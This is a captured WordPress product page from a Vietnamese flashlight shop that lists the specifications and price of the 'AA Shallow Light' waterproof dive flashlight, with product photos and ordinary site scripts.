

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://denpinsieusang.info/den-pin-lan-aa-shallow-light-2/
body_size: 20821
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>Đèn pin lặn AA Shallow Light</title><link rel="alternate" type="application/rss+xml" href="https://denpinsieusang.info/feed/" title="Đèn pin siêu sáng | Den pin sieu sang latest posts" /><link rel="alternate" type="application/rss+xml" href="https://denpinsieusang.info/comments/feed/" title="Đèn pin siêu sáng | Den pin sieu sang latest comments" /><link rel="pingback" href="https://denpinsieusang.info/xmlrpc.php" /><link rel="shortcut icon" href="https://denpinsieusang.info/dpss.ico" /><meta name='robots' content='max-image-preview:large' /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://denpinsieusang.info/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style> <script type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-content/cache/autoptimize/js/autoptimize_single_086564289c4f4b028a92fc239511853b.js" id="hoverintent-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-content/cache/autoptimize/js/autoptimize_single_34630ec63fe22aecd42bbfdcbe71838b.js" id="superfish-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-content/themes/arras/js/jquery.validate.min.js" id="jquery-validate-js"></script> <link rel="https://api.w.org/" href="https://denpinsieusang.info/wp-json/" /><link rel="alternate" type="application/json" href="https://denpinsieusang.info/wp-json/wp/v2/posts/6903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://denpinsieusang.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel="canonical" href="https://denpinsieusang.info/den-pin-lan-aa-shallow-light-2/" /><link rel='shortlink' href='https://denpinsieusang.info/?p=6903' /><link rel="alternate" type="application/json+oembed" href="https://denpinsieusang.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenpinsieusang.info%2Fden-pin-lan-aa-shallow-light-2%2F" /><link rel="alternate" type="text/xml+oembed" href="https://denpinsieusang.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenpinsieusang.info%2Fden-pin-lan-aa-shallow-light-2%2F&#038;format=xml" /><link rel="stylesheet" href="https://denpinsieusang.info/wp-content/themes/arras/css/styles/default.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="https://denpinsieusang.info/wp-content/themes/arras/css/layouts/3c-fixed.css" type="text/css" /> <style type="text/css">.posts-default li  { width: 170px; height: 207px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 160px; height: 125px; }
	.posts-default .entry-meta { width: 160px; }
	.posts-default .entry-thumbnails { width: 170px; height: 135px; }
			.posts-quick .entry-thumbnails img { width: 160px; height: 125px; }
		.posts-quick .entry-meta { width: 160px; }
			.featured { height: 410px; }
	.featured-article { width: 535px; height: 400px; }
	.featured-article img { width: 535px; height: 400px; }
	#controls { width: 505px; top: 185px; }
	#controls .next { left: 505px; }
	.featured-entry { height: 105px; top: -105px; }
	.featured-slideshow-inner { height: 400px }
	body { background: url(https://denpinsieusang.info/wp-content/uploads/2011/12/denbin1.jpg) center top fixed no-repeat #000000 !important; }
#main { background: url(https://denpinsieusang.info/wp-content/themes/arras/images/foreground.png) !important; }
	.featured-stories-summary  { margin-left: 65px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 500px; height: 400px; }
	.blog-name a { background: url(https://denpinsieusang.info/wp-content/uploads/2018/05/bannerdenbin2.jpg) no-repeat; text-indent: -9000px; width: 1000px; height: 111px; display: block; }
	.footer-sidebar  { width: 920px; }</style> <script defer src="[data-uri]"></script> <link rel="stylesheet" href="https://denpinsieusang.info/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /><meta property="og:locale" content="en_US"/><meta property="og:site_name" content="Đèn pin siêu sáng | Den pin sieu sang"/><meta property="og:title" content="Đèn pin lặn AA Shallow Light"/><meta property="og:url" content="https://denpinsieusang.info/den-pin-lan-aa-shallow-light-2/"/><meta property="og:type" content="article"/><meta property="og:description" content="Đèn pin lặn AA Shallow Light có thiết kế nhỏ gọn, cầm chắc tay, tiện lợi giúp bạn dễ dàng mang theo
Đèn pin lặn AA Shallow Light sử dụng LED Cree Q5,độ sáng 220lm, nguồn 4 pin AA, có thể lặn sâu đến hơn 50m.  Thông số kĩ thuật đèn pin lặn:
– Led CREE Q5
– Độ sáng 220 lumen
– Màu ánh sáng:"/><meta property="article:published_time" content="2015-01-25T14:58:15+07:00"/><meta property="article:modified_time" content="2017-11-19T21:16:23+07:00" /><meta property="og:updated_time" content="2017-11-19T21:16:23+07:00" /><meta property="article:section" content="&lt; 500,000"/><meta property="article:section" content="200-300 lumen"/><meta property="article:section" content="Các hãng khác"/><meta property="article:section" content="Đèn pin chống nước"/><meta property="article:section" content="Đèn pin dùng chóa"/><meta property="article:section" content="Đèn pin giá rẻ"/><meta property="article:section" content="Đèn pin Led Cree Q5"/><meta property="article:section" content="Đèn pin thông dụng"/><meta property="article:section" content="Đèn thợ lặn"/><meta itemprop="name" content="Đèn pin lặn AA Shallow Light"/><meta itemprop="headline" content="Đèn pin lặn AA Shallow Light"/><meta itemprop="description" content="Đèn pin lặn AA Shallow Light có thiết kế nhỏ gọn, cầm chắc tay, tiện lợi giúp bạn dễ dàng mang theo
Đèn pin lặn AA Shallow Light sử dụng LED Cree Q5,độ sáng 220lm, nguồn 4 pin AA, có thể lặn sâu đến hơn 50m.  Thông số kĩ thuật đèn pin lặn:
– Led CREE Q5
– Độ sáng 220 lumen
– Màu ánh sáng:"/><meta itemprop="datePublished" content="2015-01-25"/><meta itemprop="dateModified" content="2017-11-19T21:16:23+07:00" /><meta itemprop="author" content="quynh"/><meta name="twitter:title" content="Đèn pin lặn AA Shallow Light"/><meta name="twitter:url" content="https://denpinsieusang.info/den-pin-lan-aa-shallow-light-2/"/><meta name="twitter:description" content="Đèn pin lặn AA Shallow Light có thiết kế nhỏ gọn, cầm chắc tay, tiện lợi giúp bạn dễ dàng mang theo
Đèn pin lặn AA Shallow Light sử dụng LED Cree Q5,độ sáng 220lm, nguồn 4 pin AA, có thể lặn sâu đến hơn 50m.  Thông số kĩ thuật đèn pin lặn:
– Led CREE Q5
– Độ sáng 220 lumen
– Màu ánh sáng:"/><meta name="twitter:card" content="summary_large_image"/>  <script type="text/javascript">var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30344883-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();</script> </head><body data-rsssl=1 class="post-template-default single single-post postid-6903 single-format-standard layout-3c-fixed no-js style-default"> <script defer src="[data-uri]"></script> <div id="top-menu" class="clearfix"></div><div id="header"><div id="branding" class="clearfix"><div class="logo"> <span class="blog-name"><a href="https://denpinsieusang.info">Đèn pin siêu sáng | Den pin sieu sang</a></span> <span class="blog-description" style="display:none">Công Ty TNHH Điện Tử Siêu Sáng</span></div><div id="searchbar"><form method="get" class="searchform clearfix" action="https://denpinsieusang.info/"> <input type="text" value="Search..." name="s" class="s" onfocus="this.value=''" /> <input type="submit" class="searchsubmit" value="Search" title="Search Đèn pin siêu sáng | Den pin sieu sang" /></form></div></div></div><div id="nav"><div id="nav-content" class="clearfix" style="font-weight:bold"><div class="menu-top-container"><ul id="menu-top" class="sf-menu menu clearfix"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://www.denpinsieusang.info/">Trang chủ</a></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://denpinsieusang.info/gioi-thieu/">Giới thiệu</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a title="Đèn pin siêu sáng công nghệ LED CREE USA tặng pin sạc, giá càng giảm khi mua số lượng nhiều.">Đèn pin</a><ul class="sub-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang/">Đèn pin thông dụng</a></li><li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://denpinsieusang.info/category/den-cong-suat-cao/">Đèn công suất cao</a></li><li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5577"><a href="https://denpinsieusang.info/category/den-pin-tu-ve-2/">Đèn pin tự vệ</a></li><li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://denpinsieusang.info/category/den-deo-tran/">Đèn đội đầu / Đèn đeo trán</a></li><li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://denpinsieusang.info/category/den-xe-dap-bike-lights/">Đèn xe đạp</a></li><li id="menu-item-1714" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1714"><a href="https://denpinsieusang.info/category/den-lan-cao-cap/">Đèn thợ lặn</a></li><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://denpinsieusang.info/category/den-mod-den-pin-diy/">Đèn mod (DIY)</a></li><li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-267"><a href="https://denpinsieusang.info/category/den-pin-gia-re/">Đèn pin giá rẻ</a></li><li id="menu-item-5576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5576"><a href="https://denpinsieusang.info/category/den-pin-moc-khoa_den-pin-qua-tang/">Đèn pin móc khóa &#8211; quà tặng</a></li></ul></li><li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4248"><a title="Đèn bàn, laser, đèn tiết kiệm điện&#8230;">Sản phẩm khác</a><ul class="sub-menu"><li id="menu-item-3830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3830"><a href="https://denpinsieusang.info/category/den-ban/">Đèn bàn</a></li><li id="menu-item-2277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2277"><a href="https://denpinsieusang.info/category/den-laser/">Đèn Laser</a></li><li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457"><a href="https://denpinsieusang.info/category/sac-du-phong/">Sạc dự phòng</a><ul class="sub-menu"><li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6843"><a href="https://denpinsieusang.info/category/sac-du-phong-laptop/">Sạc dự phòng laptop</a></li><li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6842"><a href="https://denpinsieusang.info/category/sac-du-phong-de-oto/">Sạc dự phòng đề ô tô</a></li><li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6840"><a href="https://denpinsieusang.info/category/sac-du-phong-12v/">Sạc dự phòng 12V</a></li><li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6845"><a href="https://denpinsieusang.info/category/sac-du-phong-sieu-mong/">Sạc dự phòng siêu mỏng</a></li><li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6844"><a href="https://denpinsieusang.info/category/sac-du-phong-pin-roi/">Sạc dự phòng pin rời</a></li><li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6841"><a href="https://denpinsieusang.info/category/sac-du-phong-di-dong/">Sạc dự phòng di động</a></li></ul></li><li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://denpinsieusang.info/category/den-sac-tiet-kiem-dien/">Đèn chiếu sáng tiết kiệm điện</a></li><li id="menu-item-7703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7703"><a href="https://denpinsieusang.info/category/dung-cu-tien-ich/">Dụng cụ tiện ích</a></li></ul></li><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://denpinsieusang.info/category/linh-kien-den-pin/">Phụ kiện</a><ul class="sub-menu"><li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://denpinsieusang.info/category/sac-pin-lithium/">Sạc pin Lithium</a></li><li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://denpinsieusang.info/category/pin-lithium/">Pin Lithium</a></li><li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://denpinsieusang.info/category/led-cree/">Led Cree</a></li><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://denpinsieusang.info/category/mach-driver/">Mạch driver</a></li><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://denpinsieusang.info/category/phu-kien-den-pin/">Phụ kiện khác</a></li></ul></li><li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a title="Điều kiện bảo hành" href="https://denpinsieusang.info/dieu-khoan-su-dung/">Bảo hành</a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://denpinsieusang.info/lien-he/">Liên hệ</a></li></ul></div><ul class="quick-nav clearfix"><li><a id="rss" title="Đèn pin siêu sáng | Den pin sieu sang RSS Feed" href="https://denpinsieusang.info/feed/">RSS Feed</a></li><li><a id="facebook" title="Đèn pin siêu sáng | Den pin sieu sang Facebook" href="http://www.facebook.com/DenPinSieuSangHCM" target="_blank">Facebook</a></li></ul></div></div><div id="wrapper"><div id="main" class="clearfix"><div id="container" class="clearfix"><div id="content" class="section"><div id="post-6903" class="clearfix single-post post-6903 post type-post status-publish format-standard hentry category-den-pin-gia-duoi-500k category-den-pin-200-300-lumen category-den-pin-sieu-sang-khac category-den-pin-chong-nuoc category-den-pin-dung-choa category-den-pin-gia-re category-den-pin-dung-led-cree-q5 category-den-pin-sieu-sang category-den-lan-cao-cap"><h1 class="entry-title"><a href="https://denpinsieusang.info/den-pin-lan-aa-shallow-light-2/" rel="bookmark">Đèn pin lặn AA Shallow Light</a></h1><div class="entry-info"><span class="entry-cat"><strong>Danh mục liên quan: </strong><a href="https://denpinsieusang.info/category/den-pin-gia-duoi-500k/">&lt; 500,000</a>, <a href="https://denpinsieusang.info/category/den-pin-200-300-lumen/">200-300 lumen</a>, <a href="https://denpinsieusang.info/category/den-pin-sieu-sang-khac/">Các hãng khác</a>, <a href="https://denpinsieusang.info/category/den-pin-chong-nuoc/">Đèn pin chống nước</a>, <a href="https://denpinsieusang.info/category/den-pin-dung-choa/">Đèn pin dùng chóa</a>, <a href="https://denpinsieusang.info/category/den-pin-gia-re/">Đèn pin giá rẻ</a>, <a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-q5/">Đèn pin Led Cree Q5</a>, <a href="https://denpinsieusang.info/category/den-pin-sieu-sang/">Đèn pin thông dụng</a>, <a href="https://denpinsieusang.info/category/den-lan-cao-cap/">Đèn thợ lặn</a></span></div><div class="entry-content clearfix"><p>Đèn pin lặn AA Shallow Light có thiết kế nhỏ gọn, cầm chắc tay, tiện lợi giúp bạn dễ dàng mang theo<br /> Đèn pin lặn AA Shallow Light sử dụng LED Cree Q5,độ sáng 220lm, nguồn 4 pin AA, có thể lặn sâu đến hơn 50m.</p><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-6904" src="https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light.jpg" alt="Đèn pin lặn AA Shallow Light" width="500" height="400" srcset="https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-50x40.jpg 50w" sizes="(max-width: 500px) 100vw, 500px" /></p><p>Thông số kĩ thuật đèn pin lặn:<br /> – Led CREE Q5<br /> – Độ sáng 220 lumen<br /> – Màu ánh sáng: trắng / vàng<br /> &#8211; Kích thước : 160mm x 41mm x 32mm<br /> &#8211; Trọng lượng : 120g<br /> – Có thể lặn sâu đến hơn 50m<br /> – Vỏ nhựa dày, chống nước, ko rỉ sét.<br /> – Nhỏ gọn cầm lọt bàn tay, bỏ túi.<br /> – Có dây đeo tiện lợi.<br /> – Nguồn: 4 pin AA.<br /> &#8211; Bao gồm : thân đèn , 4 pin AA , dây đeo<br /> <strong>Giá : <del>250,000 vnđ</del>     <span style="color: #0000ff;">200,000VNĐ</span></strong></p><p><img decoding="async" class="aligncenter size-full wp-image-6905" src="https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-1.jpg" alt="Đèn pin lặn AA Shallow Light" width="500" height="500" srcset="https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-1.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-1-150x150.jpg 150w, https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-1-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p><p><img decoding="async" class="aligncenter size-full wp-image-6906" src="https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-2.jpg" alt="den-lan-AA-Shallow-Light-2" width="500" height="500" srcset="https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-2.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-2-150x150.jpg 150w, https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-2-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6907" src="https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-3.jpg" alt="den-lan-AA-Shallow-Light-3" width="500" height="500" srcset="https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-3.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-3-150x150.jpg 150w, https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-3-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6908" src="https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-4.jpg" alt="den-lan-AA-Shallow-Light-4" width="500" height="500" srcset="https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-4.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-4-150x150.jpg 150w, https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-4-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6909" src="https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-5.jpg" alt="den-lan-AA-Shallow-Light-5" width="500" height="500" srcset="https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-5.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-5-150x150.jpg 150w, https://denpinsieusang.info/wp-content/uploads/2016/01/den-lan-AA-Shallow-Light-5-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p></div></div> <a name="comments"></a></div></div><div id="primary" class="aside main-aside 